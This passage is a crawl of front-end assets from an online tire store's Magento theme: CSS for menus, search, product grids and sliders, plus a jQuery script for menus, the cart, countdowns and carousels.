  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.desktop-menu .navigation > ul > li.has-active > a,
.desktop-menu .navigation > ul > li.active > a,
.desktop-menu .navigation > ul > li:hover > a {
  z-index: 10;
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
}
.desktop-menu .navigation .level0 .submenu {
  text-align: left;
  border: none !important;
  font-weight: 400;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.desktop-menu .navigation .level0 .submenu a {
  padding: 10px 20px;
  border: none !important;
}
.desktop-menu .navigation .level0 .submenu .parent > a:after {
  float: right;
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.desktop-menu .navigation .level0 .submenu li:hover,
.desktop-menu .navigation .level0 .submenu li:hover > a {
  background-color: #f3f4f8;
}
.search-container {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 100;
}
.search-container:before {
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #eee;
  color: #222;
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
/**
 * Search core
 */
.header-container .search-container .block-search {
  float: none;
  width: unset;
  margin: 0;
  padding: 0;
  z-index: unset;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  right: 0;
  top: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-container .search-container .block-search .label,
.header-container .search-container .block-search .nested {
  display: none !important;
}
.header-container .search-container .block-search .block-content {
  background-color: #eee;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.header-container .search-container .block-search .form.minisearch {
  display: table;
  width: 100%;
}
.header-container .search-container .block-search .field.search {
  display: table-cell;
  width: 100%;
  vertical-align: top;
}
.header-container .search-container .block-search .field.search .control {
  margin: 0;
  padding: 0;
}
.header-container .search-container .block-search .field.search .input-text {
  background: none;
  position: static;
  border: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 15px;
  width: 270px;
  height: 60px;
  padding-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.header-container .search-container .block-search .actions {
  display: table-cell;
  vertical-align: top;
}
.header-container .search-container .block-search .actions .action.search {
  position: static;
  background-color: #4a5678;
  color: #fff;
  text-transform: uppercase;
  width: 60px;
  height: 60px;
  opacity: 1 !important;
  padding: 0;
  font-weight: 600;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
}
.header-container .search-container .block-search .actions .action.search:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.header-container .search-container .block-search .actions .action.search:before,
.header-container .search-container .block-search .actions .action.search span {
  display: none;
}
.search-active .header-container .search-container .block-search,
.header-container .search-container:hover .block-search {
  opacity: 1;
  visibility: visible;
}
/**
 * Searchbox pro
 */
.header-container .block-search.search-pro .control {
  display: flex;
}
.header-container .block-search.search-pro .searchbox-cat {
  background-color: transparent;
  padding-left: 15px;
  height: 60px;
  border-width: 0 1px 0 0;
  width: 150px;
  color: #444;
  position: relative;
  border-color: #ddd;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.page-main {
  padding-top: 70px;
}
.breadcrumbs {
  padding-top: 60px;
}
.breadcrumbs + .page-main {
  padding-top: 30px;
}
/**
 * Awesome....
 */


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css
body_size: 1001
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/**
 * Label product
 */
.product-labels .product-label {
  display: block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.product-labels .new-label {
  background-color: #00b46a;
}
.product-labels .sale-label {
  background-color: #ff5500;
}
.products-list .image-product {
  position: relative;
}
.products-list .product-labels .product-label,
.products-grid .product-labels .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
  font-size: 13px;
}
.products-list .product-labels .new-label,
.products-grid .product-labels .new-label {
  right: 15px;
}
.products-list .product-labels .sale-label,
.products-grid .product-labels .sale-label {
  left: 15px;
}
/**
 * Grid style
 */
.products-grid .product-item {
  font-size: unset;
}
.products-grid .product-item .price-box {
  margin: 5px 0 15px;
}
.products-grid .product-item .price-box .price {
  font-size: 126.67%;
  color: #222;
  font-weight: 700;
}
.products-grid .product-item .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 4px;
  font-weight: 400;
}
.products-grid .product-image-container {
  vertical-align: top;
}
.products-grid .product-reviews-summary {
  display: block;
}
.products-grid .product-item .product-reviews-summary .rating-summary {
  display: inline-block;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-details {
  text-align: center;
  padding: 10px 0 0;
  position: relative;
}
.products-grid .product-item-name {
  font-size: 107.69%;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.products-grid .product-item-name a {
  display: inline-block;
}
.products-grid .product-item-actions {
  margin: 0;
}
.products-grid .product-item-actions .actions-primary button {
  background: linear-gradient(0deg, #ffffff 0%, #eeeeee 100%);
  border: none;
  height: 40px;
  line-height: 40px;
  color: #222;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 400;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-grid .product-item-actions .actions-secondary {
  position: absolute;
  top: -55px;
  left: 0;
  right: 0;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin: 0 2px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-grid .product-item-info {
  background-color: #fff;
  border: 1px solid #eee;
  height: 100%;
  width: 100%;
  position: relative;
  padding: 10px 10px 30px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 30;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-grid .swatch-attribute:last-child {
  margin-bottom: 10px;
}
.products-grid .swatch-attribute-options {
  margin: 0;
}
.products-grid .swatch-option {
  float: none;
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: 1px solid #e5e5e5;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Block slider product page
 */
.detail-product-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.detail-product-slider .block-content {
  border: none;
}
.detail-product-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: -3px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0 3px;
  padding: 0;
  width: 34px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5 !important;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.detail-product-slider .owl-theme .owl-nav [class*='owl-']:hover {
  border-color: transparent;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-photo {
  margin: 0 0 10px;
}
.wishlist-index-index .products-grid .box-tocart .product-item-actions {
  padding-top: 22px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/theme-js.js
body_size: 2141
content:
define([
        "jquery",
        "unveil",
        "owlcarousel",
        "slick",
		"flipdown",
        "domReady!"
    ],
    function ($) {
        /**
         * Theme custom javascript
         */

        /**
         * Fix hover on IOS
         */
        $('body').bind('touchstart', function () {
        });

        /**
         * Click show filter on mobile
         */

        $("body").on('click', '#btn-filter, .filter-overlay, #close-filter', function () {
            $('html').toggleClass('show-filter-sidebar');
        });

        /**
         * Fix height item slider
         */

        function _maxHeightItem() {
            setTimeout(function () {
                var grid = $('div[data-max-height="max-height-grid-items"]');

                grid.each(function () {
                    var dataGrid = $(this);
                    var hightest = 0;

                    dataGrid.find('.product-item').each(function () {
                        var hight = $(this).height();
                        console.log(hight);
                        if (hight > hightest) {
                            hightest = hight;
                        }
                    });

                    dataGrid.find('.product-item-info').css({'height': hightest})
                });
            }, 3000);
        }

        _maxHeightItem();

        $(document).on("setMaxheightItem", function (event) {
            _maxHeightItem();
        });


        /**
         * Add parent class to megamenu item
         */

        $('.sm_megamenu_menu > li > div').parent().addClass('parent-item');

        /**
         * Menu ontop
         */

        if ($('.enable-stickymenu').length) {
            var wd = $(window);
            if ($('.ontop-element').length) {
                var menu_offset_top = $('.ontop-element').offset().top;

                function processScroll() {
                    var scrollTop = wd.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.ontop-element').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.ontop-element').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
                    }
                }

                processScroll();
                wd.scroll(function () {
                    processScroll();
                });
            }
        }

        /**
         * Menu sidebar mobile
         */

        $('.mobile-menu #btn-nav-mobile, .nav-overlay').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('div[data-move="customer-mobile"] > .header.links').clone().appendTo('#customer-mobile');

        var menuType = $('#sm-header-mobile').data('menutype');

        if (menuType == 'megamenu') {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
                $(".sm-megamenu-child img").trigger("unveil");
            });

            function cloneMegaMenu() {
                var breakpoints = $('#sm-header-mobile').data('breakpoint');
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });
        } else {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        }

        /**
         * Clone minicart mobile
         */

        function cloneCart() {
            var breakpoints = $('#sm-header-mobile').data('breakpoint');
            var doc_width = $(window).width();
            if (doc_width <= breakpoints) {
                var cartDesktop = $('div[data-move="minicart-mobile"] > .minicart-wrapper');
                $('#minicart-mobile').append(cartDesktop);
            } else {
                var cartMobile = $('#minicart-mobile > .minicart-wrapper');
                $('div[data-move="minicart-mobile"]').append(cartMobile);
            }
        }

        cloneCart();

        $(window).resize(function () {
            cloneCart();
        });

        /**
         * Show vertical menu by class in cms page: enable-vertical-menu
         */

        if ($('.enable-vertical-menu').length) {
            $('body').addClass('show-vertical-menu');
        }

        /**
         * Focus input search
         */

        $('.header-container .block-search .input-text,.header-container .block-search .searchbox-cat').focus(function () {
            $('body').addClass('search-active');
        });

        $('.header-container .block-search .input-text,.header-container .block-search .searchbox-cat').blur(function () {
            $('body').removeClass('search-active');
        });

        /**
         * Hover product style 1
         */

        if ($('.product-1-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .quickview-handler').css({'top': imageHeight - 36});
            });
        }

        /**
         * Hover product style 14 , Hover product style 15
         */

        if ($('.product-14-style,.product-15-style,.product-17-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight / 2 + 20)});
            });
        }
		if ($('.product-18-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 70)});
            });
        }
        if ($('.product-19-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 70)});
            });
        }
		if ($('.product-22-style').length) {
            $("body").on('mouseenter touchstart', '.products-grid .product-item-info', function () {
                var imageHeight = $(this).find('.product-image-container').height();
                $(this).find('.product-item-details .actions-secondary').css({'top': -1 * (imageHeight - 80)}); 
            });
        }

        /**
         * Button Qty
         */
        $('.qty-plus').click(function () { 
            var qty = $(this).parent().prev(".tf-qty");
            qty.val(Number(qty.val()) + 1);
            return;
        });

        $('.qty-minus').click(function () {
            var qty = $(this).parent().prev(".tf-qty");
            var value = Number(qty.val()) - 1;
            if (value > 0) {
                $(qty).val(value);
            }
            return;
        });

        /**
         * Countdown static
         */

        function _countDownStatic(date, id) {
            var dateNow = new Date();
            var amount = date.getTime() - dateNow.getTime();
            delete dateNow;
            if (amount < 0) {
                id.html("Now!");
            } else {
                var days = 0;
                hours = 0;
                mins = 0;
                secs = 0;
                out = "";
                amount = Math.floor(amount / 1000);
                days = Math.floor(amount / 86400);
                amount = amount % 86400;
                hours = Math.floor(amount / 3600);
                amount = amount % 3600;
                mins = Math.floor(amount / 60);
                amount = amount % 60;
                secs = Math.floor(amount);
                $(".time-day .num-time", id).text(days);
                $(".time-day .title-time", id).text(((days <= 1) ? "Day" : "Days"));
                $(".time-hours .num-time", id).text(hours);
                $(".time-hours .title-time", id).text(((hours <= 1) ? "Hour" : "Hours"));
                $(".time-mins .num-time", id).text(mins);
                $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Mins"));
                $(".time-secs .num-time", id).text(secs);
                $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Secs"));
                setTimeout(function () {
                    _countDownStatic(date, id)
                }, 1000);
            }
        }

        $(".countdown-static").each(function () {
            var timer = $(this).data('timer');
            var data = new Date(timer);
            _countDownStatic(data, $(this));
        });

        /**
         * Hover item menu init lazyload image
         */

        $(".sm_megamenu_menu > li").hover(function () {
            $(document).trigger("afterAjaxLazyLoad");
        });

        /**
         * Menu feature
         */

        $(".layout-prev li").mouseenter(function () {
            $(this).addClass("active");
            $(this).find("img").attr("src", $(this).find(".prev-layout").data("src-prev"));
        }).mouseleave(function () {
            $(this).removeClass("active");
        });

        /**
         * Slick slider client
         */

        $('.slider-for-client').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slider-nav-client'
        });
        $('.slider-nav-client').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            asNavFor: '.slider-for-client',
            dots: true,
            centerMode: true,
            focusOnSelect: true
        });

        /**
         * Gallery image
         */

        $(".img-gallery").fancybox({
            openEffect: 'fade',
            closeEffect: 'fade'
        });

        $('.play-video').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });

        /**
         * Store slider
         */

        $('.slider-store .owl-carousel').owlCarousel({
            nav: true,
            dots: false,
            center: true,
            items: 1,
            loop: true,
            margin: 165,
        });
		 //  Click search v30
        $('.header-style-30 .header-content .customer-actions .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
		 //  Click search v31
        $('.header-style-31 .header-content .customer-actions .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
         //  Click search v35
        $('.header-style-35 .customer-header .search-container .icon-search1').on('click', function() {
            $(this).parent().toggleClass('show-block');
        });
        $('.header-style-35 .header-top .btn-close').click(function () {
            $('.header-style-35 .header-top .hd-top-content').slideToggle(200);
             $(this).toggleClass('active');

        });

		
    });
